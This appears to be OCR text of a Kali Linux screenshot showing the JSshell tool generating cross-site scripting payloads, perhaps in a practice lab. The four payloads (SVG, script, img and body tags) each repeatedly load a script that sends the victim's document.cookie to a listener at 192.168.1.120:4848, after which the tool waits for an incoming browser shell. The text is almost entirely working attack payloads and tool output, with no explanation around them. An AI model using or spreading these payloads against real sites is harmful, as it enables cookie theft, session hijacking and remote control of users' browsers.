 1 2 3 4 5:42
kali@kali: ~/Programas/JSshell
┌──(kali㉿kali)-[~/Programas/JSshell]
└─$ python3 jsh.py -s  192.168.1.120 -g
Papelera
v3.1
Payloads:
    - SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168
.1.120:4848?".concat(document.cookie)},1010)>
    - SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168.
1.120:4848/?".concat(document.cookie)},1010)</script>
    - IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//
192.168.1.120:4848/?".concat(document.cookie)},1010)>
    - BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.1
68.1.120:4848/?".concat(document.cookie)},1010)></body>
Listening on [any] 4848 for incoming JS shell ...
Gruyeres payloads.txt
KALI LINUX
"the quieter you become, the more you are able to hear"
Jetbrains
NETCAT
Gruyeres.7z